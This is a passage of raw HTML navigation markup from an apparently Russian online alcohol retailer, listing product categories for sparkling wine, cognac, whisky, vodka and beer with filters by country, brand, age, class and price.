                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/armeniya/'>
                                                    Армения                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/ispaniya/'>
                                                    Испания                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/gruziya/'>
                                                    Грузия                                                </a>
                                            </li>
                                                                                                            </ul>
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Популярные бренды</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/abrau-dyurso/'>
                                                Абрау-Дюрсо                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/moet-chandon/'>
                                                Moet&Chandon                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/mondoro/'>
                                                Mondoro                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/veuve-clicquot/'>
                                                Вдова Клико                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/dom-perignon/'>
                                                Dom Perignon                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/martini/'>
                                                Мартини                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/zolotaya-balka/'>
                                                Золотая балка                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                                                    </div>
                        <div class="main-navigation__catalog-column">
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Популярное</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/shampan/'>
                                                Шампанское                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/igristoe/'>
                                                Игристые                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/prosecco-doc/'>
                                                Просекко                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/lambrusko/'>
                                                Ламбруско                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/asti-docg/'>
                                                Асти                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/cava-do/'>
                                                Кава                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                            
                            
                            
                            
                                                        
                                                    </div>
                        <div class="main-navigation__catalog-column">
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Цена</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/do-500-rub/'><span class='space_nw'>До 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/500-1000-rub/'><span class='space_nw'>500 - 1 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/1500-3000-rub/'><span class='space_nw'>1 500 - 3 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/3000-5000-rub/'><span class='space_nw'>3 000 - 5 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/5000-15000-rub/'><span class='space_nw'>5 000 - 15 000 руб.</span></a>
                                        </li>
                                                                    </ul>
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Объем и упаковка</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/podarochnaya-upakovka/'>
                                                В подарочной упаковке                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/igristye-vina/volume-1.5/'>
                                                В большой бутылке                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                    </div>
                    <section class="recommend" data-section="11">
                        <div class="h2-heading heading section-header"
                                                            data-role="text-encoded"
                                data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                            ></div>
                        <div class="recommend__slider-wrap">
                        </div>
                    </section>
                </div>
            </div>
            </li>
    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/konyak/"
           class="main-navigation__link catalog-link"
                          data-type="expander-link"
               onmouseenter="loadMainMenuRecommendations(this)"
                   >Коньяк</a>
                    <div class="main-navigation__container">
                <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                        <div class="main-navigation__catalog">
                        <div class="main-navigation__catalog-column">
                            <a href="javascript:void(0);" class="main-navigation__close-submenu main-navigation__item--mobile">Коньяк</a>
                            <a class="main-navigation__catalog-link all-link main-navigation__item--mobile" href='/collection/konyak/'>
                                Весь коньяк                            </a>

                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Страна</li>
                                                                                                                        <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/armeniya/'>
                                                    Армения                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/gruziya/'>
                                                    Грузия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/rossiya/'>
                                                    Россия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/frantsiya/'>
                                                    Франция                                                </a>
                                            </li>
                                                                                                            </ul>
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Популярные бренды</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/hennessy/'>
                                                Hennessy                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/courvoisier/'>
                                                Courvoisier                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/remy-martin/'>
                                                Remy Martin                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/camus/'>
                                                Camus                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/ararat/'>
                                                Арарат                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/noy/'>
                                                Ной                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                                                    </div>
                        <div class="main-navigation__catalog-column">
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Выдержка</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/3-goda/'>
                                                3 года                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/5-let/'>
                                                5 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/7-let/'>
                                                7 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/10-let/'>
                                                10 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/20-let/'>
                                                20 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/30-let/'>
                                                30 лет                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Класс</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/vs/'>
                                                VS                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/vsop/'>
                                                VSOP                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/xo/'>
                                                XO                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/3-zvezdy/'>
                                                3 звезды                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/4-zvezdy/'>
                                                4 звезды                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/5-zvezd/'>
                                                5 звезд                                            </a>
                                        </li>
                                                                    </ul>
                            
                                                        
                                                    </div>
                        <div class="main-navigation__catalog-column">
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Цена</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/do-500-rub/'><span class='space_nw'>До 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/1000-1500-rub/'><span class='space_nw'>1 000 - 1 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/1500-3000-rub/'><span class='space_nw'>1 500 - 3 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/5000-15000-rub/'><span class='space_nw'>5 000 - 15 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/'><span class='space_nw'>Все</span></a>
                                        </li>
                                                                    </ul>
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Объем и упаковка</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/konyak/podarochnaya-upakovka/'>
                                                Коньяк в подарочной коробке                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                    </div>
                    <section class="recommend" data-section="12">
                        <div class="h2-heading heading section-header"
                                                            data-role="text-encoded"
                                data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                            ></div>
                        <div class="recommend__slider-wrap">
                        </div>
                    </section>
                </div>
            </div>
            </li>
    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/viski/"
           class="main-navigation__link catalog-link"
                          data-type="expander-link"
               onmouseenter="loadMainMenuRecommendations(this)"
                   >Виски</a>
                    <div class="main-navigation__container">
                <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                        <div class="main-navigation__catalog">
                        <div class="main-navigation__catalog-column">
                            <a href="javascript:void(0);" class="main-navigation__close-submenu main-navigation__item--mobile">Виски</a>
                            <a class="main-navigation__catalog-link all-link main-navigation__item--mobile" href='/collection/viski/'>
                                Весь виски                            </a>

                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Страна</li>
                                                                                                                        <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/irlandiya/'>
                                                    Ирландия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/velikobritaniya-shotlandiya/'>
                                                    Шотландия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/ssha/'>
                                                    США                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/yaponiya/'>
                                                    Япония                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/kanada/'>
                                                    Канада                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/rossiya/'>
                                                    Россия                                                </a>
                                            </li>
                                                                                                            </ul>
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Популярные бренды</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/johnnie-walker-sons/'>
                                                Johnnie Walker                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/jack-daniels/'>
                                                Jack Daniels                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/chivas-brothers/'>
                                                Chivas Regal                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/jameson/'>
                                                Jameson                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/laphroaig/'>
                                                Laphroaig                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/auchentoshan/'>
                                                Auchentoshan                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/ballantine-s/'>
                                                Ballantine`s                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/jim-b-beam-distilling-co/'>
                                                Jim Bim                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/the-macallan-distillers/'>
                                                Macallan                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                                                    </div>
                        <div class="main-navigation__catalog-column">
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Выдержка</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/3-goda/'>
                                                3 года                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/10-let/'>
                                                10 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/12-let/'>
                                                12 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/15-let/'>
                                                15 лет                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/18-let/'>
                                                18 лет                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Тип</li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/viski/kupazhirovannyy/'>
                                                Купажированный                                            </a>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/viski/cat_whiskey-burbon/'>
                                                Бурбон                                            </a>
                                                                                    </li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/viski/odnosolodovyy/'>
                                                Односолодовый                                            </a>
                                                                                    </li>
                                                                    </ul>
                            
                            
                                                        
                                                    </div>
                        <div class="main-navigation__catalog-column">
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Цена</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/do-500-rub/'><span class='space_nw'>До 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/1000-1500-rub/'><span class='space_nw'>1 000 - 1 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/1500-3000-rub/'><span class='space_nw'>1 500 - 3 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/5000-15000-rub/'><span class='space_nw'>5 000 - 15 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/'><span class='space_nw'>Все</span></a>
                                        </li>
                                                                    </ul>
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Объем и упаковка</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/viski/podarochnaya-upakovka/'>
                                                Виски в подарочной упаковке                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                    </div>
                    <section class="recommend" data-section="9">
                        <div class="h2-heading heading section-header"
                                                            data-role="text-encoded"
                                data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                            ></div>
                        <div class="recommend__slider-wrap">
                        </div>
                    </section>
                </div>
            </div>
            </li>
    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/vodka/"
           class="main-navigation__link catalog-link"
                          data-type="expander-link"
               onmouseenter="loadMainMenuRecommendations(this)"
                   >Водка</a>
                    <div class="main-navigation__container">
                <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                        <div class="main-navigation__catalog">
                        <div class="main-navigation__catalog-column">
                            <a href="javascript:void(0);" class="main-navigation__close-submenu main-navigation__item--mobile">Водка</a>
                            <a class="main-navigation__catalog-link all-link main-navigation__item--mobile" href='/collection/vodka/'>
                                Вся водка                            </a>

                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Страна</li>
                                                                                                                        <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/armeniya/'>
                                                    Армения                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/belarus/'>
                                                    Беларусь                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/polsha/'>
                                                    Польша                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/rossiya/'>
                                                    Россия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/frantsiya/'>
                                                    Франция                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/finlyandiya/'>
                                                    Финляндия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/shvetsiya/'>
                                                    Швеция                                                </a>
                                            </li>
                                                                                                            </ul>
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Популярные бренды</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/beluga-group/'>
                                                Белуга                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/chistye-rosy/'>
                                                Чистые росы                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/the-absolut-company/'>
                                                Absolut                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/tsarskaya/'>
                                                Царская                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/mamont/'>
                                                Мамонт                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/grey-goose/'>
                                                Grey Goose                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/tundra/'>
                                                Tundra                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/finlandia-vodka-worldwide-ltd/'>
                                                Finlandia                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/onegin/'>
                                                Онегин                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/arkhangelskaya/'>
                                                Архангельская                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                                                    </div>
                        <div class="main-navigation__catalog-column">
                            
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Тип</li>
                                                                            <li class="main-navigation__catalog-item ">
                                            <a class="main-navigation__catalog-link catalog-link"
                                               href='/collection/vodka/iz-spirta-alfa/'>
                                                Из спирта Альфа                                            </a>
                                                                                    </li>
                                                                    </ul>
                            
                            
                                                        
                                                    </div>
                        <div class="main-navigation__catalog-column">
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Цена</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/do-500-rub/'><span class='space_nw'>До 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/1000-1500-rub/'><span class='space_nw'>1 000 - 1 500 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/1500-3000-rub/'><span class='space_nw'>1 500 - 3 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/5000-15000-rub/'><span class='space_nw'>5 000 - 15 000 руб.</span></a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/vodka/'><span class='space_nw'>Все</span></a>
                                        </li>
                                                                    </ul>
                            
                            
                                                    </div>
                    </div>
                    <section class="recommend" data-section="10">
                        <div class="h2-heading heading section-header"
                                                            data-role="text-encoded"
                                data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                            ></div>
                        <div class="recommend__slider-wrap">
                        </div>
                    </section>
                </div>
            </div>
            </li>
    <li class="main-navigation__item main-navigation__item--prio-2">
        <a href="/collection/pivo/"
           class="main-navigation__link catalog-link"
                          data-type="expander-link"
               onmouseenter="loadMainMenuRecommendations(this)"
                   >Пиво</a>
                    <div class="main-navigation__container">
                <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                        <div class="main-navigation__catalog">
                        <div class="main-navigation__catalog-column">
                            <a href="javascript:void(0);" class="main-navigation__close-submenu main-navigation__item--mobile">Пиво</a>
                            <a class="main-navigation__catalog-link all-link main-navigation__item--mobile" href='/collection/pivo/'>
                                Все пиво                            </a>

                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Страна</li>
                                                                                                                        <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/belgiya/'>
                                                    Бельгия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/germaniya/'>
                                                    Германия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/rossiya/'>
                                                    Россия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/chekhiya/'>
                                                    Чехия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/irlandiya/'>
                                                    Ирландия                                                </a>
                                            </li>
                                                                                    <li class="main-navigation__catalog-item">
                                                <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/velikobritaniya/'>
                                                    Англия                                                </a>
                                            </li>
                                                                                                            </ul>
                            
                            
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Цвет</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/svetloe/'>
                                                Светлое                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/temnoe/'>
                                                Темное                                            </a>
                                        </li>
                                                                    </ul>
                                                    </div>
                        <div class="main-navigation__catalog-column">
                            
                            
                            
                                                            <ul class="main-navigation__catalog-list main-navigation__catalog-list-collapsible">
                                    <li class="main-navigation__catalog-item main-navigation__catalog-item--title">Фильтрация</li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/filtrovannoe/'>
                                                Фильтрованное                                            </a>
                                        </li>
                                                                            <li class="main-navigation__catalog-item">
                                            <a class="main-navigation__catalog-link catalog-link" href='/collection/pivo/nefiltrovannoe/'>
                                                Нефильтрованное                                            </a>
                                        </li>
                                                                    </ul>
                            
                            
                            
                                                        
                                                    </div>
                        <div class="main-navigation__catalog-column">
                            
                            
                                                    </div>
                    </div>
                    <section class="recommend" data-section="769">
                        <div class="h2-heading heading section-header"
                                                            data-role="text-encoded"
                                data-text="0KDQtdC60L7QvNC10L3QtNGD0LXQvA=="
                            ></div>
                        <div class="recommend__slider-wrap">
                        </div>
                    </section>
                </div>
            </div>
            </li>
    <li class="main-navigation__item main-navigation__item--prio-2 main-navigation__item--special">
        <a href="javascript:void(0)"
           class="main-navigation__link catalog-link"
           data-type="expander-link"
           onmouseenter="loadMainMenuRecommendations(this)"
        >
            Крепкие напитки
        </a>
        <div class="main-navigation__container">
            <div class="main-navigation__sub-menu main-navigation__sub-menu--full-height  ">
                                <div class="main-navigation__catalog">
                    <a href="javascript:void(0);" class="main-navigation__close-submenu
                        main-navigation__item--mobile">
                        Крепкие напитки
                    </a>
                                                                <div class="main-navigation__catalog-column">
                            <ul class="main-navigation__catalog-list">
